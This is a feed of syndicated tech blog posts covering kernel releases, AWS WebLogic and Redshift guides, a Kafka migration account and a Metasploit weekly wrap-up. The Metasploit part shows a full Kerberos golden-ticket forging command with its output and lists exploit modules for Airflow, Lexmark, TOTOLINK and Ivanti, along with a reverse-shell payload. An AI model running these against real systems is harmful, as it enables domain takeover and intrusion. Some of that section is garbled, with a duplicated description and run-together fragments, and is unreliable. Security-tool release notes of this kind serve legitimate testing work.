Post Syndicated from corbet original https://lwn.net/Articles/945377/
The
6.5.5,
6.1.55,
5.15.133,
5.10.197,
5.4.257,
4.19.295, and
4.14.326
stable kernel updates have all been released; each contains another set of
important fixes.
Post Syndicated from Techmoan original https://www.youtube.com/watch?v=oiUXnhOCPyw
Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2023/09/friday-squid-blogging-new-squid-species-2.html
An ancient squid:
New research on fossils has revealed that a vampire-like ancient squid haunted Earth’s oceans 165 million years ago. The study, published in June edition of the journal Papers in Palaeontology, says the creature had a bullet-shaped body with luminous organs, eight arms and sucker attachments. The discovery was made by scientists in France, who used modern imaging technique to analyse the previously discovered fossils. The ancient squid has been named Vampyrofugiens atramentum, which stands for the “fleeing vampire”. The researchers said that these features have never been recorded before.
As usual, you can also use this squid post to talk about the security stories in the news that I haven’t covered.
Read my blog posting guidelines here.
Post Syndicated from digiblurDIY original https://www.youtube.com/watch?v=fLESCoL6KOQ
Post Syndicated from digiblurDIY original https://www.youtube.com/watch?v=DDQhz3L3Pgs
Post Syndicated from Spencer McIntyre original https://blog.rapid7.com/2023/09/22/metasploit-weekly-wrap-up-28/

Metasploit’s admin/kerberos/forge_ticket module has been updated to work with Server 2022. In Windows Server 2022, Microsoft started requiring additional new PAC elements to be present – the PAC requestor and PAC attributes. The newly forged tickets will have the necessary elements added automatically based on the user provided domain SID and user RID. For example:
msf6 auxiliary(admin/kerberos/forge_ticket) > run aes_key=4a52b73cf37ba06cf693c40f352e2f4d2002ef61f6031f64924fb50be1e23978 domain_sid=S-1-5-21-1242350107-3695253863-3717863007 USER_RID=500 domain=demo.local user=Administrator action=FORGE_GOLDEN

[*] TGT MIT Credential Cache ticket saved to /Users/user/.msf4/loot/20230915213733_default_unknown_mit.kerberos.cca_219182.bin
[*] Primary Principal: [email protected]
Ccache version: 4

....
            Pac Requestor:
              SID: S-1-5-21-1242350107-3695253863-3717863007-500
            Pac Attributes:
              Flag length: 2
              Flags: 1
                .... .... .... .... .... .... .... ..0. Pac Was Requested: The PAC_WAS_REQUESTED bit is NOT SET
                .... .... .... .... .... .... .... ...1 Pac Was Given Implicitly: The PAC_WAS_GIVEN_IMPLICITLY bit is SET
            Pac Server Checksum:
              Signature: 1f94f52598b37bb9cf7e3995
            Pac Privilege Server Checksum:
              Signature: 79ec20b7d4b8e77e5c056563
The domain SID and user RIDs can be obtained using the auxiliary/gather/ldap_query module with the ENUM_DOMAIN and ENUM_ACCOUNTS actions.
Authors: Ismail E. Dawoodjee, Pepe Berba, and xuxiang
Type: Exploit
Pull request: #18283 contributed by ismaildawoodjee
Path: linux/http/apache_airflow_dag_rce
Description: This module exploits an unauthenticated command injection vulnerability by combining two critical vulnerabilities in Apache Airflow 1.10.10. The first, CVE-2020-11978, is an authenticated command injection vulnerability found in one of Airflow’s example DAGs, example_trigger_target_dag, which allows any authenticated user to run arbitrary OS commands as the user running Airflow Worker/Scheduler. The second, CVE-2020-13927, is a default setting of Airflow 1.10.10 that allows unauthenticated access to Airflow’s Experimental REST API to perform malicious actions such as creating the vulnerable DAG above.
Authors: James Horseman, Zach Hanley, and jheysel-r7
Type: Exploit
Pull request: #18333 contributed by jheysel-r7
Path: linux/http/lexmark_faxtrace_settings
Description: This adds an exploit module that leverages an unauthenticated remote code execution vulnerability in certain Lexmark devices through 2023-02-19. This vulnerability (CVE-2023-26068) is only exposed if, when setting up the printer or device, the user selects "Set up Later" when asked if they would like to add an Admin user.
Authors: Kazamayc https://github.com/Kazamayc and h00die-gr3y [email protected]
Type: Exploit
Pull request: #18365 contributed by h00die-gr3y
Path: linux/http/totolink_unauth_rce_cve_2023_30013
Description: This adds an exploit module that leverages a command insertion vulnerability in TOTOLINK X5000R Wireless Gigabit Router firmware X5000R_V9.1.0u.6118_B20201102. This allows remote code execution as the user running the webserver. This user is typically the root user.
Authors: A researcher at Tenable and Ege BALCI egebalci <Ege BALCI [email protected]>
Type: Exploit
Pull request: #18321 contributed by EgeBalci
Path: windows/misc/ivanti_avalanche_mdm_bof
Description: This PR adds an exploit module that targets Ivanti Avalanche MDM versions before v6.4.1, leveraging a buffer overflow condition.
Author: jheysel-r7
Type: Payload (Single)
Pull request: #18333 contributed by jheysel-r7
Path: cmd/unix/reverse_socat_tcp
Description: This adds an exploit module that leverages an unauthenticated remote code execution vulnerability in certain Lexmark devices through 2023-02-19. This vulnerability (CVE-2023-26068) is only exposed if, when setting up the printer or device, the user selects "Set up Later" when asked if they would like to add an Admin user.
set LHOST=.search command with additional the search keywords stage: :stager: and adapter:.RelatedModules metadata incorrectly. Now the RelatedModules data is correctly shown to the user when running the info command.auxiliary/scanner/smtp/smtp_relay scanner module to confirm if the EHLO command is supported by the server. If not, the module will try to initiate the session using the HELO command instead.admin/kerberos/forge_ticket module to work with newer Windows Server releases, in particular post Windows Server October 2022. Now, when forging Golden tickets, the forged PAC contains a PAC requestor element with the forged user SID, and additional PAC attributes.addr.msfrpc would hang when updating saved command history.You can find the latest Metasploit documentation on our docsite at docs.metasploit.com.
As always, you can update to the latest Metasploit Framework with msfupdate
and you can get more details on the changes since the last blog post from
GitHub:
If you are a git user, you can clone the Metasploit Framework repo (master branch) for the latest.
To install fresh without using git, you can use the open-source-only Nightly Installers or the
binary installers (which also include the commercial edition).
Post Syndicated from Jack Zhou original https://aws.amazon.com/blogs/architecture/automating-multi-az-high-availability-for-weblogic-administration-server/
Oracle WebLogic Server is used by enterprises to power production workloads, including Oracle E-Business Suite (EBS) and Oracle Fusion Middleware applications.
Customer applications are deployed to WebLogic Server instances (managed servers) and managed using an administration server (admin server) within a logical organization unit, called a domain. Clusters of managed servers provide application availability and horizontal scalability, while the single-instance admin server does not host applications.
There are various architectures detailing WebLogic-managed server high availability (HA). In this post, we demonstrate using Availability Zones (AZ) and a floating IP address to achieve a “stretch cluster” (Oracle’s terminology).

Figure 1. Overview of a WebLogic domain
The WebLogic admin server is important for domain configuration, management, and monitoring both application performance and system health. Historically, WebLogic was configured using IP addresses, with managed servers caching the admin server IP to reconnect if the connection was lost.
This can cause issues in a dynamic Cloud setup, as replacing the admin server from a template changes its IP address, causing two connectivity issues:
Here, we will explore how to minimize downtime and achieve HA for your admin server.
For this solution, there are three approaches customers tend to follow:
Here, we discuss the reference WebLogic deployment architecture on AWS, as depicted in Figure 2.

Figure 2. Reference WebLogic deployment with multi-AZ admin HA capability
In this example, a WebLogic domain resides in a virtual private cloud’s (VPC) private subnet. The admin server is on its own Amazon Elastic Compute Cloud (Amazon EC2) instance. It’s bound to the private IP 10.0.11.8 that floats across AZs within the VPC. There are two ways to achieve this:
This example Amazon Web Services stretch architecture with one WebLogic domain and one admin server:
To route traffic to the floating IP, we update route tables for both public and private subnets.
We create a Lambda function launched by the Auto Scale group lifecycle hook pending:InService when a new admin instance is created. This Lambda code updates routing rules in both route tables mapping the dummy subnet CIDR (10.0.11.0/28) of the “floating” IP to the admin Amazon EC2. This updates routes in both the public and private subnets for the dynamically launched admin server, enabling managed servers to connect.
If enabling internet access to the admin server, create an internet-facing Application Load Balancer (ALB) attached to the public subnets. With the route to the admin server, the ALB can forward traffic to it.
In the admin server EC2 launch template, add user data code to monitor the ASG lifecycle state. When it reaches InService state, a Lambda function is invoked to update route tables. Then, the script starts the WebLogic admin server Java process (and associated NodeManager, if used).
The admin server instance’s SourceDestCheck attribute needs to be set to false, enabling it to bind to the logical IP. This change can also be done in the Lambda function.
When a user accesses the admin server from the internet:
When managed servers communicate with the admin server, they use the updated route table to reach 10.0.11.8 (admin server).
Here, we present a Lambda function example that sets the EC2 instance SourceDeskCheck attribute to false and updates the route rules for the dummy subnet CIDR (the “floating” IP on the admin server EC2) in both public and private route tables.
import { AutoScalingClient, CompleteLifecycleActionCommand } from "@aws-sdk/client-auto-scaling";
import { EC2Client, DeleteRouteCommand, CreateRouteCommand, ModifyInstanceAttributeCommand } from "@aws-sdk/client-ec2";
export const handler = async (event, context, callback) => {
console.log('LogAutoScalingEvent');
console.log('Received event:', JSON.stringify(event, null, 2));

// IMPORTANT: replace with your dummy subnet CIDR that the floating IP resides in
const destCIDR = "10.0.11.0/28";
// IMPORTANT: replace with your route table IDs
const rtTables = ["rtb-**************ff0", "rtb-**************af5"];

const asClient = new AutoScalingClient({region: event.region});
const eventDetail = event.detail;

const ec2client = new EC2Client({region: event.region});

const inputModifyAttr = {
"SourceDestCheck": {
"Value": false
},
"InstanceId": eventDetail['EC2InstanceId'],
};

const commandModifyAttr = new ModifyInstanceAttributeCommand(inputModifyAttr);
await ec2client.send(commandModifyAttr);

// modify route in two route tables
for (const rt of rtTables) {
const inputDelRoute = { // DeleteRouteRequest
DestinationCidrBlock: destCIDR,
DryRun: false,
RouteTableId: rt, // required
};
const cmdDelRoute = new DeleteRouteCommand(inputDelRoute);
try {
const response = await ec2client.send(cmdDelRoute);
console.log(response);
} catch (error) {
console.log(error);
}

const inputCreateRoute = { // addRouteRequest
DestinationCidrBlock: destCIDR,
DryRun: false,
InstanceId: eventDetail['EC2InstanceId'],
RouteTableId: rt, // required
};

const cmdCreateRoute = new CreateRouteCommand(inputCreateRoute);
await ec2client.send(cmdCreateRoute);
}

// continue on ASG lifecycle
const params = {
AutoScalingGroupName: eventDetail['AutoScalingGroupName'], /* required */
LifecycleActionResult: 'CONTINUE', /* required */
LifecycleHookName: eventDetail['LifecycleHookName'], /* required */
InstanceId: eventDetail['EC2InstanceId'],
LifecycleActionToken: eventDetail['LifecycleActionToken']
};
const cmdCompleteLifecycle = new CompleteLifecycleActionCommand(params);
const response = await asClient.send(cmdCompleteLifecycle);
console.log(response);
return response;
};The following code in Amazon EC2 user data shows how to add logical secondary IP address to the Amazon EC2 primary ENI, keep polling the ASG lifecycle state, and start the admin server Java process upon Amazon EC2 entering the InService state.
Content-Type: text/x-shellscript; charset="us-ascii"
 MIME-Version: 1.0
 Content-Transfer-Encoding: 7bit
 Content-Disposition: attachment; filename="userdata.txt"
 #!/bin/bash
ip addr add 10.0.11.8/28 br 10.0.11.255 dev eth0
TOKEN=$(curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600")
for x in {1..30}
do
  target_state=$(curl -H "X-aws-ec2-metadata-token: $TOKEN" -v http://169.254.169.254/latest/meta-data/autoscaling/target-lifecycle-state)
  if [ \"$target_state\" = \"InService\" ]; then
    su -c 'nohup /mnt/efs/wls/fmw/install/Oracle/Middleware/Oracle_Home/user_projects/domains/domain1/bin/startWebLogic.sh &' ec2-user
    break
  fi
  sleep 10
doneAn alternative solution for the floating IP is to use an IP external to the VPC. The configurations for ASG, Amazon EC2 launch template, and ASG lifecycle hook Lambda function remain the same. However, the ALB cannot access the WebLogic admin console webapp from the internet due to its requirement for a VPC-internal subnet. To access the webapp in this scenario, stand up a bastion host in a public subnet.
While this approach “saves” 16 VPC IP addresses by avoiding a dummy subnet, there are disadvantages:
AWS has a track record of efficiently running Oracle applications, Oracle EBS, PeopleSoft, and mission critical JEE workloads. In this post, we delved into a HA solution using a multi-AZ floating IP for the WebLogic admin server, and using ASG to ensure a singular admin server. We showed how to use ASG lifecycle hooks and Lambda to automate route updates for the floating IP and configuring an ALB to allow Internet access for the admin server. This solution achieves multi-AZ resilience for WebLogic admin server with automated recovery, transforming a traditional WebLogic admin server from a pet to cattle.
Post Syndicated from Yanzhu Ji original https://aws.amazon.com/blogs/big-data/use-the-new-sql-commands-merge-and-qualify-to-implement-and-validate-change-data-capture-in-amazon-redshift/
Amazon Redshift is a fully managed, petabyte-scale data warehouse service in the cloud. Tens of thousands of customers use Amazon Redshift to process exabytes of data every day to power their analytics workloads.
Amazon Redshift has added many features to enhance analytical processing like ROLLUP, CUBE and GROUPING SETS, which were demonstrated in the post Simplify Online Analytical Processing (OLAP) queries in Amazon Redshift using new SQL constructs such as ROLLUP, CUBE, and GROUPING SETS. Amazon Redshift has recently added many SQL commands and expressions. In this post, we talk about two new SQL features, the MERGE command and QUALIFY clause, which simplify data ingestion and data filtering.
One familiar task in most downstream applications is change data capture (CDC) and applying it to its target tables. This task requires examining the source data to determine if it is an update or an insert to existing target data. Without the MERGE command, you needed to test the new dataset against the existing dataset using a business key. When that didn’t match, you inserted new rows in the existing dataset; otherwise, you updated existing dataset rows with new dataset values.
The MERGE command conditionally merges rows from a source table into a target table. Traditionally, this could only be achieved by using multiple insert, update, or delete statements separately. When using multiple statements to update or insert data, there is a risk of inconsistencies between the different operations. Merge operation reduces this risk by ensuring that all operations are performed together in a single transaction.

The QUALIFY clause filters the results of a previously computed window function according to user‑specified search conditions. You can use the clause to apply filtering conditions to the result of a window function without using a subquery. This is similar to the HAVING clause, which applies a condition to further filter rows from a WHERE clause. The difference between QUALIFY and HAVING is that filtered results from the QUALIFY clause could be based on the result of running window functions on the data. You can use both the QUALIFY and HAVING clauses in one query.

In this post, we demonstrate how to use the MERGE command to implement CDC and how to use QUALIFY to simplify validation of those changes.
In this use case, we have a data warehouse, in which we have a customer dimension table that needs to always get the latest data from the source system. This data must also reflect the initial creation time and last update time for auditing and tracking purposes.
A simple way to solve this is to override the customer dimension fully every day; however, that won’t achieve the update tracking, which is an audit mandate, and it might not be feasible to do for bigger tables.
You can load sample data from Amazon S3 by following the instruction here. Using the existing customer table under sample_data_dev.tpcds, we create a customer dimension table and a source table that will contain both updates for existing customers and inserts for new customers. We use the MERGE command to merge the source table data with the target table (customer dimension). We also show how to use the QUALIFY clause to simplify validating the changes in the target table.
To follow along with the steps in this post, we recommend downloading the accompanying notebook, which contains all the scripts to run for this post. To learn about authoring and running notebooks, refer to Authoring and running notebooks.
You should have the following prerequisites:
sample_data_dev database (which contains a customer table)We use the existing customer table under sample_data_dev.tpcds to create a customer_dimension table. Complete the following steps:


Use the following code to simulate changes made to the table:

Now you have a source table with some changes you need to merge with the customer dimension table.
Before the MERGE command, this type of task needed two separate UPDATE and INSERT commands to implement:

The MERGE command uses a more straightforward syntax, in which we use the key comparison result to decide if we perform an update DML operation (when matched) or an insert DML operation (when not matched):

Now we need to validate the data has made it correctly to the target table. We can first check the updated data using the update timestamp. Because this was our first update, we can examine all rows where the update timestamp is not null:

We need to examine the data inserted in this table most recently. One way to do that is to rank the data by its insert timestamp and get those with the first rank. This requires using the window function rank() and also requires a subquery to get the results.
Before the availability of QUALIFY, we needed to build that using a subquery like the following:
The QUALIFY function eliminates the need for the subquery, as in the following code snippet:

We can union the results of both queries to get all the inserts and update changes:
To clean up the resources used in the post, delete the Redshift provisioned cluster or Redshift Serverless workgroup and namespace you created for this post (this will also drop all the objects created).
If you used an existing Redshift provisioned cluster or Redshift Serverless workgroup and namespace, use the following code to drop these objects:
When using multiple statements to update or insert data, there is a risk of inconsistencies between the different operations. The MERGE operation reduces this risk by ensuring that all operations are performed together in a single transaction. For Amazon Redshift customers who are migrating from other data warehouse systems or who regularly need to ingest fast-changing data into their Redshift warehouse, the MERGE command is a straightforward way to conditionally insert, update, and delete data from target tables based on existing and new source data.
In most analytic queries that use window functions, you may need to use those window functions in your WHERE clause as well. However, this is not permitted, and to do so, you have to build a subquery that contains the required window function and then use the results in the parent query in the WHERE clause. Using the QUALIFY clause eliminates the need for a subquery and therefore simplifies the SQL statement and makes it less difficult to write and read.
We encourage you to start using those new features and give us your feedback. For more details, refer to MERGE and QUALIFY clause.
 Yanzhu Ji is a Product Manager in the Amazon Redshift team. She has experience in product vision and strategy in industry-leading data products and platforms. She has outstanding skill in building substantial software products using web development, system design, database, and distributed programming techniques. In her personal life, Yanzhu likes painting, photography, and playing tennis.
 Ahmed Shehata is a Senior Analytics Specialist Solutions Architect at AWS based on Toronto. He has more than two decades of experience helping customers modernize their data platforms. Ahmed is passionate about helping customers build efficient, performant, and scalable analytic solutions.
 Ranjan Burman is an Analytics Specialist Solutions Architect at AWS. He specializes in Amazon Redshift and helps customers build scalable analytical solutions. He has more than 16 years of experience in different database and data warehousing technologies. He is passionate about automating and solving customer problems with cloud solutions.
Post Syndicated from Karthik Kondamudi original https://aws.amazon.com/blogs/big-data/stitch-fix-seamless-migration-transitioning-from-self-managed-kafka-to-amazon-msk/
This post is co-written with Karthik Kondamudi and Jenny Thompson from Stitch Fix.
Stitch Fix is a personalized clothing styling service for men, women, and kids. At Stitch Fix, we have been powered by data science since its foundation and rely on many modern data lake and data processing technologies. In our infrastructure, Apache Kafka has emerged as a powerful tool for managing event streams and facilitating real-time data processing. At Stitch Fix, we have used Kafka extensively as part of our data infrastructure to support various needs across the business for over six years. Kafka plays a central role in the Stitch Fix efforts to overhaul its event delivery infrastructure and build a self-service data integration platform.
If you’d like to know more background about how we use Kafka at Stitch Fix, please refer to our previously published blog post, Putting the Power of Kafka into the Hands of Data Scientists. This post includes much more information on business use cases, architecture diagrams, and technical infrastructure.
In this post, we will describe how and why we decided to migrate from self-managed Kafka to Amazon Managed Streaming for Apache Kafka (Amazon MSK). We’ll start with an overview of our self-managed Kafka, why we chose to migrate to Amazon MSK, and ultimately how we did it.
At Stitch Fix, we rely on several different Kafka clusters dedicated to specific purposes. This allows us to scale these clusters independently and apply more stringent SLAs and message delivery guarantees per cluster. This also reduces overall risk by minimizing the impact of changes and upgrades and allows us to isolate and fix any issues that occur within a single cluster.
Our main Kafka cluster serves as the backbone of our data infrastructure. It handles a multitude of critical functions, including managing business events, facilitating microservice communication, supporting feature generation for machine learning workflows, and much more. The stability, reliability, and performance of this cluster are of utmost importance to our operations.
Our logging cluster plays a vital role in our data infrastructure. It serves as a centralized repository for various application logs, including web server logs and Nginx server logs. These logs provide valuable insights for monitoring and troubleshooting purposes. The logging cluster ensures smooth operations and efficient analysis of log data.
In the past six years, our data infrastructure team has diligently managed our Kafka clusters. While our team has acquired extensive knowledge in maintaining Kafka, we have also faced challenges such as rolling deployments for version upgrades, applying OS patches, and the overall operational overhead.
At Stitch Fix, our engineers thrive on creating new features and expanding our service offerings to delight our customers. However, we recognized that allocating significant resources to Kafka maintenance was taking away precious time from innovation. To overcome this challenge, we set out to find a managed service provider that could handle maintenance tasks like upgrades and patching while granting us complete control over cluster operations, including partition management and rebalancing. We also sought an effortless scaling solution for storage volumes, keeping our costs in check while being ready to accommodate future growth.
After thorough evaluation of multiple options, we found the perfect match in Amazon MSK because it allows us to offload cluster maintenance to the highly skilled Amazon engineers. With Amazon MSK in place, our teams can now focus their energy on developing innovative applications unique and valuable to Stitch Fix, instead of getting caught up in Kafka administration tasks.
Amazon MSK streamlines the process, eliminating the need for manual configurations, additional software installations, and worries about scaling. It simply works, enabling us to concentrate on delivering exceptional value to our cherished customers.
While planning our migration, we desired to switch specific services to Amazon MSK individually with no downtime, ensuring that only a specific subset of services would be migrated at a time. The overall infrastructure would run in a hybrid environment where some services connect to Amazon MSK and others to the existing Kafka infrastructure.
We decided to start the migration with our less critical logging cluster first and then proceed to migrating the main cluster. Although the logs are essential for monitoring and troubleshooting purposes, they hold relatively less significance to the core business operations. Additionally, the number and types of consumers and producers for the logging cluster is smaller, making it an easier choice to start with. Then, we were able to apply our learnings from the logging cluster migration to the main cluster. This deliberate choice enabled us to execute the migration process in a controlled manner, minimizing any potential disruptions to our critical systems.
Over the years, our experienced data infrastructure team has employed Apache Kafka MirrorMaker 2 (MM2) to replicate data between different Kafka clusters. Currently, we rely on MM2 to replicate data from two different production Kafka clusters. Given its proven track record within our organization, we decided to use MM2 as the primary tool for our data migration process.
The general guidance for MM2 is as follows:
MM2 offers flexible deployment options, allowing it to function as a standalone cluster or be embedded within an existing Kafka Connect cluster. For our migration project, we deployed a dedicated Kafka Connect cluster operating in distributed mode.
This setup provided the scalability we needed, allowing us to easily expand the standalone cluster if necessary. Depending on specific use cases such as geoproximity, high availability (HA), or migrations, MM2 can be configured for active-active replication, active-passive replication, or both. In our case, as we migrated from self-managed Kafka to Amazon MSK, we opted for an active-passive configuration, where MirrorMaker was used for migration purposes and subsequently taken offline upon completion.
By default, MirrorMaker renames replication topics by prefixing the name of the source Kafka cluster to the destination cluster. For instance, if we replicate topic A from the source cluster “existing” to the new cluster “newkafka,” the replicated topic would be named “existing.A” in “newkafka.” However, this default behavior can be modified to maintain consistent topic names within the newly created MSK cluster.
To maintain consistent topic names in the newly created MSK cluster and avoid downstream issues, we utilized the CustomReplicationPolicy jar provided by AWS. This jar, included in our MirrorMaker setup, allowed us to replicate topics with identical names in the MSK cluster. Additionally, we utilized MirrorCheckpointConnector to synchronize consumer offsets from the source cluster to the target cluster and MirrorHeartbeatConnector to ensure connectivity between the clusters.
MirrorMaker comes equipped with built-in metrics to monitor replication lag and other essential parameters. We integrated these metrics into our MirrorMaker setup, exporting them to Grafana for visualization. Since we have been using Grafana to monitor other systems, we decided to use it during migration as well. This enabled us to closely monitor the replication status during the migration process. The specific metrics we monitored will be described in more detail below.
Additionally, we monitored the MirrorCheckpointConnector included with MirrorMaker, as it periodically emits checkpoints in the destination cluster. These checkpoints contained offsets for each consumer group in the source cluster, ensuring seamless synchronization between the clusters.
At Stitch Fix, we use several virtual private clouds (VPCs) through Amazon Virtual Private Cloud (Amazon VPC) for environment isolation in each of our AWS accounts. We have been using separate production and staging VPCs since we initially started using AWS. When necessary, peering of VPCs across accounts is handled through AWS Transit Gateway. To maintain the strong isolation between environments we have been using all along, we created separate MSK clusters in their respective VPCs for production and staging environments.
Side note: It will be easier now to quickly connect Kafka clients hosted in different virtual private clouds with recently announced Amazon MSK multi-VPC private connectivity, which was not available at the time of our migration.
In this section, we outline the high-level sequence of events for the migration process.

First, we deployed a new Kafka Connect cluster on an Amazon Elastic Compute Cloud (Amazon EC2) cluster as an intermediary between the existing Kafka cluster and the new MSK cluster. Next, we deployed the 3 MirrorMaker connectors to this Kafka Connect cluster. Initially, this cluster was configured to mirror all the existing topics and their configurations into the destination MSK cluster. (We eventually changed this configuration to be more granular, as described in the “Navigating challenges and lessons learned” section below.)
Take advantage of the JMX metrics offered by MirrorMaker to monitor the progress of data replication. In addition to comprehensive metrics, we primarily focused on key metrics, namely replication-latency-ms and checkpoint-latency-ms. These metrics provide invaluable insights into the replication status, including crucial aspects such as replication lag and checkpoint latency. By seamlessly exporting these metrics to Grafana, you gain the ability to visualize and closely track the progress of replication, ensuring the successful reproduction of both historical and new data by MirrorMaker.
Analyze the usage metrics of the new MSK cluster to ensure proper provisioning. Consider factors such as storage, throughput, and performance. If required, resize the cluster to meet the observed usage patterns. While resizing may introduce additional time to the migration process, it is a cost-effective measure in the long run.
Ensure that consumer offsets are synchronized between the source in-house clusters and the target MSK clusters. Once the consumer offsets are in sync, redirect the consumers of the existing in-house clusters to consume data from the new MSK cluster. This step ensures a seamless transition for consumers and allows uninterrupted data flow during the migration.
After confirming that all consumers are successfully consuming data from the new MSK cluster, update the producer applications to write data directly to the new cluster. This final step completes the migration process, ensuring that all data is now being written to the new MSK cluster and taking full advantage of its capabilities.
During our migration, we encountered three challenges that required careful attention: scalable storage, more granular configuration of replication configuration, and memory allocation.
Initially, we faced issues with auto scaling Amazon MSK storage. We learned storage auto scaling requires a 24-hour cool-off period before another scaling event can occur. We observed this when migrating the logging cluster, and we applied our learnings from this and factored in the cool-off period during production cluster migration.
Additionally, to optimize MirrorMaker replication speed, we updated the original configuration to divide the replication jobs into batches based on volume and allocated more tasks to high-volume topics.
During the initial phase, we initiated replication using a single connector to transfer all topics from the source to target clusters, encompassing a significant number of tasks. However, we encountered challenges such as increasing replication lag for high-volume topics and slower replication for specific topics. Upon careful examination of the metrics, we adopted an alternative approach by segregating high-volume topics into multiple connectors. In essence, we divided the topics into categories of high, medium, and low volumes, assigning them to respective connectors and adjusting the number of tasks based on replication latency. This strategic adjustment yielded positive outcomes, allowing us to achieve faster and more efficient data replication across the board.
Lastly, we encountered Java virtual machine heap memory exhaustion, resulting in missing metrics while running MirrorMaker replication. To address this, we increased memory allocation and restarted the MirrorMaker process.
